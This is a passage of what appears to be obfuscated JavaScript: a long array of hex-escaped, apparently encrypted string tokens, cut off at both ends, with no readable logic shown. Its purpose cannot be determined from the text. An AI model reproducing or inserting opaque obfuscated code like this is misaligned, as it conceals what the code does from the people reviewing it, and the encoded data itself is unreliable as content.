x59\x31\x5a\x50\x77\x37\x74\x56\x77\x37\x77\x34\x77\x37\x31\x69\x77\x6f\x37\x43\x71\x6b\x68\x59\x49\x45\x50\x44\x71\x73\x4b\x78\x66\x43\x51\x3d','\x44\x43\x31\x6b\x5a\x73\x4b\x51','\x56\x63\x4f\x59\x4d\x67\x3d\x3d','\x77\x71\x59\x72\x77\x35\x48\x43\x6e\x38\x4b\x32\x52\x69\x41\x3d','\x77\x37\x37\x44\x68\x73\x4f\x76\x49\x4d\x4f\x4f\x77\x70\x42\x61\x77\x36\x76\x44\x70\x6b\x6f\x7a\x77\x71\x56\x67\x77\x36\x54\x43\x6c\x4d\x4b\x58\x49\x55\x49\x3d','\x50\x53\x37\x43\x6d\x38\x4b\x74\x77\x71\x51\x3d','\x77\x36\x37\x43\x6a\x51\x37\x43\x6f\x51\x7a\x44\x6d\x78\x46\x48','\x50\x48\x76\x44\x74\x4d\x4b\x75\x4a\x38\x4f\x54\x77\x72\x52\x62\x59\x31\x5a\x49\x77\x37\x4a\x43\x77\x37\x38\x6a\x77\x37\x70\x6e\x77\x34\x58\x43\x74\x41\x3d\x3d','\x49\x4d\x4f\x4b\x77\x71\x64\x37\x77\x6f\x63\x3d','\x42\x33\x6e\x43\x70\x78\x37\x44\x73\x73\x4f\x71\x77\x70\x67\x4d\x63\x51\x3d\x3d','\x77\x70\x4d\x38\x77\x70\x77\x53\x5a\x67\x62\x43\x6e\x6c\x30\x3d','\x41\x48\x44\x43\x73\x42\x33\x44\x71\x63\x4f\x74\x77\x72\x45\x4d\x65\x33\x44\x44\x67\x63\x4b\x37\x77\x71\x55\x61\x77\x72\x6a\x44\x68\x56\x59\x3d','\x77\x72\x4a\x47\x62\x63\x4f\x68\x64\x78\x31\x61\x4a\x53\x48\x43\x68\x45\x33\x43\x73\x30\x34\x3d','\x4d\x38\x4f\x54\x77\x71\x4a\x39\x77\x70\x59\x2b','\x77\x37\x72\x44\x71\x31\x62\x43\x76\x6c\x77\x44\x63\x32\x4c\x43\x76\x77\x3d\x3d','\x48\x7a\x52\x68\x59\x4d\x4b\x42\x77\x36\x55\x3d','\x77\x37\x58\x43\x68\x73\x4b\x61\x77\x6f\x42\x49\x4a\x77\x54\x44\x72\x51\x3d\x3d','\x77\x6f\x59\x6f\x77\x70\x51\x56\x64\x42\x6f\x3d','\x77\x36\x6f\x4e\x48\x44\x62\x43\x68\x58\x58\x44\x6d\x4d\x4b\x69\x77\x35\x41\x6d\x77\x71\x49\x3d','\x77\x36\x64\x6e\x4d\x53\x7a\x44\x73\x57\x6f\x3d','\x77\x35\x73\x34\x77\x71\x72\x43\x67\x73\x4f\x4e\x77\x70\x77\x3d','\x77\x34\x6e\x43\x69\x69\x76\x43\x6f\x4d\x4b\x45\x77\x37\x49\x3d','\x4c\x38\x4f\x4b\x77\x71\x56\x71\x77\x6f\x63\x31','\x77\x34\x30\x75\x77\x36\x38\x63\x54\x6e\x73\x3d','\x41\x6d\x72\x44\x70\x38\x4f\x58\x44\x51\x3d\x3d','\x77\x70\x4c\x44\x69\x73\x4b\x5a\x44\x4d\x4b\x51\x51\x41\x3d\x3d','\x41\x6d\x72\x44\x73\x41\x3d\x3d','\x77\x72\x4d\x2f\x77\x34\x33\x43\x69\x38\x4b\x72\x57\x77\x3d\x3d','\x61\x6a\x50\x43\x6b\x43\x58\x44\x6c\x38\x4b\x76','\x53\x6c\x37\x43\x75\x67\x44\x43\x6c\x54\x55\x57\x77\x72\x49\x52','\x77\x37\x35\x6c\x43\x38\x4f\x30\x77\x71\x34\x61\x55\x38\x4f\x51\x77\x35\x58\x44\x70\x52\x62\x44\x76\x41\x3d\x3d','\x77\x72\x30\x63\x77\x72\x45\x67\x77\x34\x7a\x43\x6e\x41\x3d\x3d','\x77\x35\x59\x7a\x48\x6a\x50\x43\x73\x6e\x58\x44\x6a\x63\x4b\x68\x77\x34\x55\x37\x77\x71\x6f\x3d','\x45\x73\x4f\x58\x77\x71\x52\x37\x41\x4d\x4b\x30','\x77\x70\x64\x4b\x64\x4d\x4f\x4a\x64\x41\x78\x74\x42\x79\x4c\x43\x6d\x6b\x48\x43\x76\x31\x51\x3d','\x4e\x32\x4c\x44\x71\x38\x4b\x30\x4e\x4d\x4f\x42','\x66\x54\x33\x43\x6d\x77\x58\x44\x6b\x4d\x4b\x79\x45\x44\x76\x43\x71\x69\x54\x44\x76\x4d\x4b\x37\x77\x35\x37\x44\x68\x63\x4b\x47\x77\x72\x6e\x44\x6b\x52\x58\x44\x6a\x42\x62\x43\x6b\x63\x4b\x53\x49\x41\x3d\x3d','\x77\x35\x31\x4d\x50\x54\x50\x44\x6f\x48\x64\x47\x62\x53\x58\x43\x6b\x4d\x4f\x79\x62\x38\x4b\x44\x47\x47\x76\x44\x6d\x6a\x72\x43\x6a\x51\x4d\x6e\x77\x6f\x6a\x44\x74\x41\x3d\x3d','\x77\x35\x30\x6f\x77\x72\x48\x43\x6e\x73\x4f\x55\x77\x6f\x6f\x3d','\x77\x35\x35\x4f\x77\x34\x30\x7a\x77\x6f\x6c\x68\x77\x71\x37\x43\x71\x63\x4b\x57\x77\x36\x37\x44\x67\x46\x46\x34\x59\x6a\x64\x65\x77\x35\x55\x75\x77\x6f\x34\x6f\x77\x37\x42\x4a\x77\x72\x37\x43\x6d\x73\x4f\x42\x4e\x41\x56\x69\x4b\x38\x4f\x4e','\x4d\x6a\x72\x43\x6b\x47\x72\x44\x68\x4d\x4b\x35','\x4c\x63\x4b\x69\x77\x6f\x51\x59\x77\x35\x54\x44\x67\x63\x4f\x58\x64\x41\x54\x44\x74\x41\x42\x34\x77\x37\x76\x44\x67\x4d\x4b\x31\x42\x31\x4d\x58\x77\x37\x77\x6a\x77\x70\x41\x3d','\x77\x72\x77\x4c\x77\x72\x73\x6d\x77\x35\x58\x43\x69\x6a\x45\x38\x65\x44\x6f\x30\x77\x72\x67\x65\x77\x71\x66\x44\x71\x73\x4b\x4c\x42\x73\x4f\x6d\x77\x72\x51\x52\x77\x70\x45\x75\x43\x53\x51\x66\x5a\x54\x7a\x43\x72\x73\x4b\x33\x55\x56\x4e\x38\x5a\x30\x74\x78\x77\x71\x35\x53','\x4f\x79\x4d\x66\x77\x72\x30\x52\x77\x34\x62\x43\x69\x77\x5a\x41\x77\x70\x41\x36\x4a\x67\x62\x43\x72\x63\x4f\x43\x4c\x4d\x4f\x63\x77\x6f\x48\x43\x6e\x53\x6c\x58\x49\x67\x77\x44\x77\x36\x31\x6e\x77\x35\x4d\x42','\x77\x34\x70\x54\x77\x34\x45\x6c\x77\x6f\x46\x33\x77\x72\x50\x44\x73\x38\x4f\x4f\x77\x35\x54\x44\x72\x56\x56\x30\x62\x7a\x30\x3d','\x77\x70\x6a\x43\x75\x38\x4f\x4d\x77\x34\x72\x43\x6c\x4d\x4f\x79','\x61\x33\x31\x42\x77\x34\x6a\x43\x6a\x4d\x4f\x5a\x77\x37\x41\x3d','\x77\x34\x38\x36\x77\x36\x6b\x4e\x57\x32\x51\x6f\x44\x43\x62\x43\x75\x6e\x33\x44\x72\x38\x4b\x69\x77\x35\x30\x3d','\x77\x37\x58\x44\x6e\x38\x4f\x77\x4f\x73\x4f\x64\x77\x6f\x49\x3d','\x77\x35\x6a\x43\x6b\x38\x4b\x44\x77\x70\x52\x50\x49\x51\x34\x3d','\x77\x36\x56\x7a\x4e\x7a\x33\x44\x70\x48\x55\x42\x61\x44\x72\x43\x6f\x4d\x4f\x59\x54\x73\x4b\x31\x4e\x41\x3d\x3d','\x77\x6f\x33\x43\x67\x63\x4b\x65\x77\x35\x6c\x7a\x77\x36\x77\x3d','\x53\x51\x49\x78\x77\x70\x44\x43\x70\x4d\x4f\x56\x5a\x41\x3d\x3d','\x61\x73\x4b\x2b\x77\x36\x67\x70\x77\x34\x74\x6e\x64\x73\x4b\x35\x77\x34\x50\x43\x70\x73\x4b\x6e','\x62\x38\x4f\x5a\x4a\x6c\x4a\x56\x48\x51\x6e\x44\x74\x73\x4b\x68\x56\x4d\x4f\x75\x4f\x63\x4f\x4d','\x65\x4d\x4f\x45\x50\x6c\x52\x49\x48\x41\x3d\x3d','\x77\x37\x33\x43\x75\x78\x6f\x3d','\x46\x63\x4b\x52\x77\x70\x77\x66\x77\x35\x66\x44\x69\x63\x4f\x78\x64\x52\x76\x44\x6f\x6b\x38\x61\x77\x36\x2f\x44\x6a\x38\x4b\x6f\x44\x45\x49\x50','\x77\x70\x37\x43\x6d\x4d\x4b\x62\x77\x35\x39\x69','\x77\x72\x74\x42\x66\x41\x3d\x3d','\x49\x63\x4f\x43\x77\x71\x56\x71\x77\x6f\x30\x36\x4d\x58\x33\x43\x6c\x79\x66\x44\x74\x38\x4b\x6e\x77\x6f\x74\x37\x4e\x77\x58\x43\x6d\x41\x3d\x3d','\x41\x63\x4f\x4f\x77\x71\x46\x39\x45\x51\x3d\x3d','\x77\x37\x37\x43\x75\x38\x4b\x34\x56\x63\x4b\x6e\x77\x70\x33\x43\x67\x38\x4f\x72','\x48\x4d\x4b\x63\x77\x6f\x55\x55\x77\x35\x48\x44\x68\x4d\x4f\x52\x63\x67\x44\x43\x76\x78\x46\x58\x77\x37\x33\x44\x6f\x4d\x4b\x72\x44\x31\x41\x51','\x46\x6a\x41\x65\x4a\x38\x4f\x5a\x62\x79\x68\x55','\x50\x48\x76\x44\x74\x4d\x4b\x75\x4a\x38\x4f\x54\x77\x72\x52\x62\x59\x31\x5a\x51\x77\x36\x52\x44\x77\x36\x73\x6b','\x77\x37\x58\x43\x76\x38\x4b\x35\x50\x38\x4f\x6f','\x63\x38\x4f\x64\x49\x55\x35\x62\x44\x68\x6a\x43\x73\x63\x4f\x30\x48\x4d\x4f\x2b\x63\x63\x4b\x4c\x4d\x38\x4b\x4b\x63\x30\x78\x32\x77\x71\x6a\x44\x72\x67\x3d\x3d','\x4c\x6a\x66\x43\x6e\x73\x4b\x72\x77\x72\x55\x51','\x77\x72\x55\x6f\x77\x34\x72\x43\x6c\x73\x4b\x36\x53\x79\x63\x77\x47\x73\x4f\x79','\x77\x70\x6e\x44\x6b\x38\x4b\x47\x46\x73\x4b\x44\x55\x6a\x6e\x44\x6a\x73\x4b\x78\x77\x36\x54\x43\x72\x77\x74\x67\x77\x36\x46\x34\x77\x34\x74\x59\x5a\x4d\x4f\x6a\x41\x43\x58\x44\x6b\x57\x49\x3d','\x77\x35\x34\x33\x77\x36\x6f\x61\x58\x77\x3d\x3d','\x4a\x58\x37\x44\x70\x77\x3d\x3d','\x77\x37\x4c\x43\x67\x41\x48\x43\x73\x68\x2f\x44\x6c\x51\x52\x50','\x77\x72\x30\x4b\x77\x35\x56\x78\x4e\x63\x4b\x76\x66\x31\x48\x44\x70\x6a\x37\x43\x76\x7a\x39\x58\x48\x38\x4b\x77\x77\x34\x46\x53\x77\x6f\x42\x51\x77\x72\x45\x72\x4e\x45\x4e\x65\x42\x68\x4d\x3d','\x62\x7a\x50\x43\x6d\x6a\x48\x44\x67\x41\x3d\x3d','\x77\x6f\x6e\x43\x68\x4d\x4b\x57\x45\x79\x77\x59\x47\x51\x3d\x3d','\x62\x4d\x4f\x75\x77\x72\x7a\x44\x75\x77\x3d\x3d','\x45\x63\x4f\x78\x77\x70\x78\x48\x77\x37\x34\x50\x77\x34\x59\x3d','\x64\x67\x74\x4b\x63\x6b\x66\x43\x6a\x41\x3d\x3d','\x47\x6e\x50\x44\x72\x4d\x4f\x42\x41\x38\x4b\x52\x77\x71\x58\x44\x69\x6b\x54\x43\x70\x7a\x77\x49\x77\x70\x54\x43\x72\x63\x4f\x77\x49\x38\x4b\x6c\x77\x34\x72\x44\x71\x6b\x67\x3d','\x63\x52\x51\x37','\x77\x70\x78\x51\x62\x63\x4f\x74\x63\x79\x39\x72\x44\x6a\x66\x43\x68\x67\x3d\x3d','\x77\x70\x44\x43\x6d\x4d\x4b\x56\x46\x53\x59\x64\x64\x73\x4b\x41\x77\x34\x55\x66\x77\x37\x33\x44\x75\x41\x54\x44\x6a\x63\x4f\x76\x77\x35\x37\x43\x72\x54\x50\x44\x6b\x31\x70\x38','\x77\x36\x62\x44\x68\x73\x4f\x31\x50\x4d\x4f\x4d','\x77\x37\x41\x30\x77\x72\x30\x3d','\x77\x36\x46\x6c\x47\x63\x4f\x33\x77\x72\x55\x38\x63\x73\x4f\x63\x77\x34\x54\x44\x70\x41\x45\x3d','\x53\x73\x4b\x79\x77\x36\x51\x4d\x77\x35\x64\x6a\x50\x63\x4b\x44\x77\x34\x54\x43\x71\x4d\x4b\x5a\x45\x63\x4f\x71\x66\x42\x5a\x55\x77\x34\x37\x43\x72\x73\x4b\x44\x77\x71\x77\x30\x43\x53\x54\x44\x6f\x43\x58\x43\x6d\x31\x44\x44\x69\x41\x3d\x3d','\x77\x36\x31\x45\x77\x34\x77\x42\x77\x71\x68\x57\x77\x71\x58\x43\x73\x38\x4f\x63\x77\x35\x54\x44\x72\x55\x39\x7a\x5a\x78\x42\x44\x77\x35\x49\x73\x77\x6f\x34\x69\x77\x35\x73\x3d','\x44\x53\x56\x6d\x64\x38\x4b\x61\x77\x36\x48\x44\x76\x4d\x4f\x54\x77\x6f\x55\x47\x45\x41\x48\x44\x6c\x44\x68\x33\x62\x73\x4f\x6b\x77\x71\x4a\x6a\x41\x79\x76\x43\x6a\x73\x4b\x72\x77\x70\x2f\x43\x6c\x32\x30\x58\x77\x37\x76\x44\x6e\x41\x3d\x3d','\x77\x71\x41\x6d\x77\x34\x6a\x43\x6a\x63\x4b\x36','\x77\x36\x6f\x44\x48\x69\x6e\x43\x6f\x57\x2f\x44\x6a\x4d\x4b\x76\x77\x35\x41\x6d\x77\x72\x30\x3d','\x77\x71\x49\x6f\x77\x37\x66\x43\x6a\x4d\x4b\x74\x51\x54\x30\x2b','\x50\x63\x4f\x72\x77\x70\x35\x4a\x77\x37\x34\x63\x77\x36\x6c\x61\x50\x38\x4b\x4c\x77\x35\x54\x43\x72\x4d\x4f\x6a\x41\x38\x4f\x73\x77\x70\x73\x74\x56\x73\x4b\x75\x50\x73\x4f\x41\x77\x6f\x72\x44\x6b\x45\x38\x6d\x77\x37\x76\x43\x67\x42\x7a\x43\x69\x47\x6e\x44\x6f\x68\x55\x61\x4a\x56\x62\x43\x70\x78\x2f\x44\x74\x68\x52\x45\x77\x37\x46\x65\x44\x42\x44\x43\x6b\x6d\x38\x55\x5a\x4d\x4f\x6c\x65\x31\x37\x43\x73\x4d\x4b\x79\x50\x32\x41\x50\x77\x36\x76\x44\x74\x4d\x4b\x37\x4e\x4d\x4b\x32\x77\x71\x37\x44\x72\x48\x7a\x43\x68\x38\x4b\x58\x77\x70\x5a\x47\x77\x6f\x48\x43\x6f\x63\x4b\x4b\x4f\x63\x4b\x51\x77\x72\x48\x43\x6f\x46\x58\x44\x69\x78\x56\x43\x77\x71\x58\x43\x6b\x51\x39\x6e\x77\x70\x49\x3d','\x43\x63\x4f\x6c\x77\x70\x31\x51\x77\x37\x34\x3d','\x77\x34\x70\x49\x77\x34\x4d\x3d','\x77\x37\x2f\x43\x6c\x63\x4b\x53','\x77\x71\x30\x4b\x77\x72\x77\x32\x77\x35\x37\x43\x68\x6a\x45\x74\x4d\x67\x3d\x3d','\x77\x35\x34\x7a\x77\x37\x51\x63\x55\x32\x64\x6f\x44\x51\x3d\x3d','\x42\x6e\x6e\x43\x74\x77\x6e\x44\x71\x63\x4f\x73\x77\x6f\x41\x61','\x77\x71\x49\x6f\x4d\x47\x67\x3d','\x66\x54\x33\x43\x6c\x54\x48\x44\x69\x4d\x4b\x6a\x45\x53\x4c\x44\x70\x54\x54\x44\x75\x73\x4b\x33\x77\x34\x58\x44\x71\x38\x4b\x4d\x77\x72\x6e\x44\x6b\x53\x72\x44\x6a\x42\x37\x43\x6d\x41\x3d\x3d','\x77\x72\x6e\x43\x6c\x57\x4c\x44\x76\x6a\x6e\x44\x70\x41\x4d\x30\x77\x37\x33\x43\x6d\x31\x6c\x51','\x77\x72\x30\x53\x77\x72\x6b\x2f\x77\x70\x62\x43\x6d\x7a\x41\x62\x49\x6d\x77\x2b\x77\x72\x49\x61\x77\x35\x44\x43\x6f\x73\x4f\x57\x44\x73\x4f\x70\x77\x72\x77\x61\x77\x6f\x51\x31','\x42\x4d\x4b\x63\x77\x70\x38\x49\x77\x35\x4d\x3d','\x77\x36\x4a\x31\x41\x38\x4f\x31\x77\x72\x4d\x63','\x77\x6f\x6e\x43\x6b\x4d\x4b\x4e\x47\x43\x34\x4c\x4c\x4d\x4b\x41\x77\x34\x4a\x46\x77\x37\x76\x44\x70\x53\x4c\x44\x68\x73\x4f\x6a\x77\x35\x72\x43\x73\x53\x37\x43\x67\x51\x6c\x69\x77\x36\x49\x59\x50\x67\x3d\x3d','\x77\x70\x48\x43\x6b\x4d\x4b\x58\x42\x43\x77\x3d','\x77\x70\x7a\x44\x75\x67\x73\x50\x77\x37\x4c\x43\x6c\x73\x4f\x7a\x64\x63\x4f\x77\x65\x51\x3d\x3d','\x42\x7a\x51\x66','\x77\x6f\x7a\x43\x6e\x4d\x4b\x42\x77\x34\x4e\x6b\x77\x37\x6f\x71\x65\x63\x4b\x44\x77\x35\x30\x3d','\x77\x34\x4d\x4f\x58\x73\x4b\x61\x47\x67\x59\x46\x77\x37\x4d\x3d','\x77\x37\x6f\x50\x41\x6a\x2f\x43\x73\x48\x50\x43\x6c\x38\x4b\x37\x77\x34\x30\x74\x77\x72\x73\x56','\x77\x36\x66\x44\x6a\x73\x4f\x39\x50\x63\x4f\x42','\x77\x36\x50\x44\x68\x4d\x4f\x72\x4c\x4d\x4f\x4d\x77\x70\x38\x41\x77\x36\x7a\x44\x73\x51\x30\x6b\x77\x71\x46\x31','\x77\x34\x4c\x43\x6b\x38\x4b\x62\x77\x6f\x5a\x4f\x4a\x77\x3d\x3d','\x77\x70\x6a\x43\x72\x4d\x4f\x45\x77\x34\x6e\x43\x69\x51\x3d\x3d','\x59\x73\x4b\x51\x47\x38\x4f\x74\x64\x44\x2f\x44\x68\x73\x4b\x71\x4d\x57\x52\x52\x77\x72\x58\x44\x69\x73\x4b\x79\x77\x34\x49\x70','\x77\x34\x30\x35\x77\x36\x63\x66\x55\x31\x64\x6a\x42\x6a\x66\x43\x67\x6d\x62\x44\x73\x4d\x4b\x2f\x77\x35\x4d\x58','\x54\x6c\x48\x43\x74\x67\x44\x43\x6a\x69\x73\x3d','\x43\x79\x7a\x44\x6e\x63\x4f\x67\x77\x35\x6b\x4a\x77\x36\x74\x4a\x52\x47\x54\x44\x75\x78\x4c\x43\x6f\x78\x70\x68\x77\x72\x6e\x43\x6e\x30\x72\x44\x73\x69\x31\x48\x77\x72\x73\x3d','\x77\x36\x74\x6f\x42\x4d\x4f\x68\x77\x72\x4d\x48','\x77\x6f\x44\x44\x6d\x38\x4b\x65\x47\x38\x4b\x4c\x52\x47\x50\x44\x71\x63\x4b\x4b\x77\x6f\x37\x43\x68\x79\x39\x41\x77\x35\x6c\x4f\x77\x36\x5a\x2b\x55\x73\x4b\x4e','\x77\x35\x4c\x43\x68\x63\x4b\x65\x43\x38\x4f\x59\x77\x71\x74\x4b\x54\x54\x41\x51\x45\x4d\x4f\x4d','\x63\x38\x4f\x64\x49\x55\x35\x62\x44\x68\x6a\x43\x73\x63\x4f\x30\x48\x4d\x4f\x77\x64\x38\x4b\x49\x4f\x4d\x4b\x37\x61\x55\x68\x36\x77\x72\x54\x43\x72\x73\x4f\x33\x77\x37\x48\x43\x6d\x30\x72\x43\x73\x56\x64\x54\x77\x36\x62\x44\x71\x41\x3d\x3d','\x77\x6f\x48\x44\x6b\x38\x4b\x63\x43\x73\x4b\x42','\x77\x6f\x72\x43\x6d\x4d\x4b\x57\x46\x42\x30\x54\x4b\x4d\x4b\x4b\x77\x34\x4d\x3d','\x77\x37\x62\x43\x71\x63\x4b\x30\x4b\x4d\x4f\x70\x77\x6f\x30\x3d','\x56\x78\x45\x6f\x77\x70\x72\x43\x70\x73\x4f\x48\x59\x30\x2f\x44\x69\x31\x56\x31\x77\x71\x72\x44\x6e\x63\x4f\x52\x43\x6e\x63\x77\x77\x6f\x73\x57\x41\x38\x4f\x6f\x46\x38\x4b\x66\x59\x63\x4b\x63\x64\x32\x63\x3d','\x77\x36\x44\x44\x68\x73\x4f\x65','\x64\x38\x4b\x54\x44\x38\x4f\x36\x64\x41\x37\x44\x6f\x77\x3d\x3d','\x41\x58\x2f\x44\x72\x4d\x4f\x43\x47\x4d\x4b\x4f','\x77\x6f\x6a\x44\x76\x41\x73\x46\x77\x37\x6a\x43\x67\x73\x4b\x70\x65\x38\x4f\x7a\x65\x4d\x4f\x7a\x4d\x38\x4b\x71\x4b\x38\x4b\x77\x77\x71\x6a\x43\x71\x67\x3d\x3d','\x54\x45\x58\x43\x73\x42\x48\x43\x6d\x7a\x51\x72\x77\x71\x38\x56\x49\x51\x3d\x3d','\x63\x33\x6c\x46\x77\x35\x4c\x43\x67\x73\x4f\x58\x77\x36\x70\x59\x4e\x58\x67\x5a\x44\x46\x4e\x67\x59\x6e\x49\x6c\x77\x71\x6a\x43\x6d\x73\x4b\x4a\x77\x72\x6b\x61\x4d\x73\x4b\x44\x77\x72\x2f\x44\x73\x63\x4b\x62\x4f\x6e\x55\x36\x47\x38\x4f\x71\x4a\x63\x4f\x56\x77\x72\x72\x44\x70\x38\x4f\x63\x49\x73\x4f\x48','\x49\x53\x50\x43\x6c\x57\x7a\x44\x6c\x51\x3d\x3d','\x47\x47\x6e\x44\x70\x38\x4f\x58\x4c\x63\x4b\x42\x77\x36\x37\x44\x69\x30\x58\x43\x6c\x7a\x67\x4f\x77\x71\x49\x3d','\x77\x70\x2f\x43\x73\x63\x4f\x45\x77\x35\x66\x43\x68\x4d\x4f\x79','\x77\x37\x7a\x43\x6b\x77\x37\x43\x75\x77\x34\x3d','\x77\x36\x78\x2b\x4c\x6a\x62\x44\x6f\x6e\x68\x62\x64\x7a\x72\x44\x6f\x63\x4f\x4f\x57\x4d\x4b\x6a\x4e\x58\x6a\x44\x6d\x44\x7a\x43\x6a\x41\x55\x48\x77\x6f\x7a\x44\x73\x6a\x33\x43\x6f\x41\x33\x44\x6c\x38\x4b\x63\x46\x54\x37\x43\x6a\x6a\x49\x35\x56\x38\x4f\x49\x77\x35\x62\x44\x6b\x32\x49\x78\x4b\x51\x3d\x3d','\x77\x6f\x72\x44\x70\x67\x41\x54\x77\x35\x62\x43\x6b\x73\x4f\x69\x63\x73\x4f\x72\x55\x38\x4f\x77\x4a\x73\x4b\x6e','\x77\x6f\x72\x43\x69\x38\x4b\x57\x77\x34\x52\x6a\x77\x36\x77\x3d','\x4d\x47\x6a\x44\x6f\x38\x4b\x70\x4a\x41\x3d\x3d','\x77\x70\x77\x4a\x77\x34\x6c\x39\x4d\x63\x4b\x36\x4a\x56\x58\x44\x73\x57\x6e\x43\x75\x57\x52\x46\x42\x4d\x4b\x66\x77\x34\x4a\x59\x77\x70\x6b\x4e\x77\x35\x73\x6d\x4a\x55\x77\x58\x45\x41\x6b\x43\x77\x70\x50\x44\x73\x42\x34\x43\x77\x6f\x78\x56\x77\x36\x76\x43\x73\x63\x4f\x47\x77\x37\x49\x6b\x44\x67\x3d\x3d','\x77\x72\x6f\x6d\x4f\x48\x6a\x44\x76\x41\x3d\x3d','\x77\x71\x4d\x30\x77\x34\x48\x43\x69\x73\x4b\x65\x54\x7a\x59\x33\x41\x63\x4f\x59\x77\x37\x6e\x43\x68\x4d\x4b\x36','\x77\x34\x37\x43\x67\x43\x50\x43\x76\x63\x4b\x55\x77\x37\x49\x3d','\x77\x70\x41\x61\x77\x35\x35\x36\x4d\x67\x3d\x3d','\x77\x36\x50\x44\x72\x30\x4c\x43\x76\x46\x49\x57\x55\x6c\x2f\x43\x67\x51\x33\x43\x6c\x73\x4f\x6c\x65\x47\x7a\x43\x74\x73\x4f\x61\x77\x34\x37\x44\x6a\x68\x4a\x61\x77\x72\x4a\x46\x57\x63\x4f\x75\x56\x69\x30\x5a\x52\x73\x4f\x61\x77\x71\x6e\x43\x71\x79\x76\x44\x69\x4d\x4b\x43\x77\x71\x33\x44\x75\x63\x4b\x44\x77\x35\x50\x44\x72\x63\x4f\x6e\x77\x37\x58\x43\x69\x38\x4b\x55\x59\x6c\x42\x4c','\x47\x73\x4f\x38\x77\x70\x68\x57\x77\x36\x38\x4f','\x77\x36\x44\x44\x69\x38\x4f\x73\x4c\x73\x4f\x41\x77\x70\x39\x64','\x77\x35\x33\x44\x6a\x73\x4f\x36\x4f\x38\x4f\x47\x77\x6f\x4a\x42\x77\x36\x4c\x44\x6f\x45\x51\x47\x77\x71\x31\x6d\x77\x37\x58\x44\x6b\x73\x4b\x6f\x46\x32\x6b\x41\x77\x6f\x37\x44\x6e\x6c\x48\x43\x6f\x42\x68\x34','\x52\x55\x6a\x43\x71\x52\x72\x43\x6e\x54\x6b\x4c\x77\x71\x67\x4f\x66\x42\x62\x43\x73\x63\x4f\x4c\x77\x34\x33\x44\x6c\x67\x3d\x3d','\x5a\x63\x4b\x4e\x47\x38\x4f\x72\x65\x41\x3d\x3d','\x77\x34\x54\x43\x6c\x38\x4b\x45\x77\x6f\x68\x42\x4d\x68\x2f\x44\x72\x78\x5a\x50\x77\x35\x4c\x44\x72\x4d\x4b\x6e\x77\x71\x64\x51\x4d\x58\x4a\x78\x77\x6f\x4d\x74\x77\x36\x7a\x44\x75\x73\x4f\x2f\x64\x41\x4c\x44\x68\x77\x64\x30\x46\x38\x4b\x47','\x50\x6a\x7a\x43\x6b\x73\x4b\x71\x77\x6f\x41\x45\x77\x6f\x62\x44\x74\x73\x4b\x73\x51\x38\x4f\x6b\x77\x6f\x37\x44\x6e\x77\x3d\x3d','\x55\x4d\x4b\x30\x77\x36\x67\x42\x77\x35\x52\x78','\x64\x7a\x50\x43\x67\x43\x33\x44\x67\x73\x4b\x6e\x43\x7a\x6e\x43\x75\x58\x37\x44\x6f\x4d\x4b\x6e\x77\x35\x58\x44\x74\x4d\x4b\x6f\x77\x72\x44\x44\x67\x41\x6e\x44\x6c\x7a\x37\x43\x6e\x4d\x4b\x44\x4d\x7a\x50\x44\x76\x73\x4f\x53\x77\x34\x68\x31\x77\x34\x58\x44\x6c\x4d\x4b\x37\x77\x72\x59\x3d','\x42\x57\x2f\x43\x6f\x41\x6a\x44\x67\x63\x4f\x6b\x77\x6f\x73\x48\x64\x30\x44\x44\x68\x63\x4b\x68\x77\x72\x41\x3d','\x44\x38\x4f\x6f\x77\x70\x42\x52\x77\x37\x30\x53\x77\x37\x55\x66','\x77\x6f\x73\x73\x77\x36\x44\x43\x6b\x63\x4b\x53\x77\x6f\x55\x61\x77\x34\x66\x43\x67\x4d\x4f\x4d\x58\x77\x73\x63\x77\x70\x50\x44\x71\x6b\x62\x43\x69\x7a\x4d\x72\x77\x6f\x78\x71\x44\x55\x54\x43\x75\x38\x4f\x4b\x77\x71\x72\x43\x74\x73\x4b\x77','\x77\x72\x38\x33\x4f\x47\x54\x44\x72\x51\x3d\x3d','\x77\x36\x37\x44\x76\x46\x48\x43\x74\x45\x45\x53\x59\x31\x7a\x43\x6c\x6b\x37\x43\x67\x38\x4f\x6e\x65\x51\x3d\x3d','\x77\x34\x45\x37\x77\x36\x45\x3d','\x77\x35\x59\x4a\x55\x77\x3d\x3d','\x77\x36\x6b\x35\x77\x35\x55\x3d','\x4e\x67\x33\x43\x76\x79\x72\x44\x68\x73\x4b\x6e\x44\x79\x58\x43\x76\x6a\x7a\x44\x74\x4d\x4b\x4c\x77\x36\x4c\x44\x6f\x38\x4b\x61\x77\x72\x6a\x44\x6b\x42\x58\x44\x67\x42\x2f\x44\x67\x73\x4b\x6b\x42\x56\x62\x44\x67\x38\x4f\x71\x77\x36\x39\x53\x77\x37\x48\x43\x68\x73\x4f\x34\x77\x37\x31\x44\x54\x67\x3d\x3d','\x77\x34\x44\x44\x72\x30\x44\x43\x76\x51\x3d\x3d','\x48\x43\x4c\x44\x70\x4d\x4f\x68\x77\x35\x51\x6d','\x77\x37\x34\x55\x77\x36\x63\x3d','\x77\x36\x4a\x2f\x43\x67\x3d\x3d','\x41\x73\x4b\x55\x77\x70\x34\x3d','\x61\x63\x4b\x77\x77\x35\x6f\x65\x77\x34\x34\x6a\x49\x38\x4b\x75\x77\x70\x62\x44\x76\x63\x4f\x31\x5a\x4d\x4b\x50\x4c\x6c\x4d\x4a\x77\x37\x37\x43\x69\x73\x4b\x63\x77\x72\x51\x6c\x66\x58\x6a\x44\x75\x43\x66\x44\x69\x52\x76\x44\x69\x73\x4b\x30\x4c\x33\x54\x44\x67\x67\x41\x68\x51\x63\x4b\x52\x46\x41\x51\x44\x77\x37\x4d\x3d','\x77\x37\x72\x43\x67\x73\x4b\x67','\x77\x37\x72\x43\x6f\x63\x4b\x59\x53\x51\x3d\x3d','\x42\x43\x4c\x44\x69\x41\x3d\x3d','\x77\x37\x35\x52\x77\x37\x73\x3d','\x5a\x54\x76\x43\x6d\x4d\x4b\x4c\x77\x72\x55\x52\x77\x6f\x72\x44\x74\x73\x4b\x2f\x4c\x38\x4b\x73','\x61\x33\x6c\x66\x77\x34\x37\x43\x67\x41\x3d\x3d','\x58\x30\x62\x43\x6a\x41\x66\x43\x69\x44\x45\x52\x77\x71\x41\x3d','\x4b\x46\x37\x44\x69\x77\x3d\x3d','\x77\x36\x6a\x43\x6f\x4d\x4b\x45\x51\x41\x3d\x3d','\x77\x37\x7a\x43\x6c\x51\x44\x43\x74\x41\x3d\x3d','\x77\x6f\x33\x43\x74\x73\x4f\x57\x77\x35\x45\x3d','\x77\x37\x7a\x43\x74\x63\x4b\x48\x56\x4d\x4b\x77','\x77\x34\x66\x44\x72\x32\x5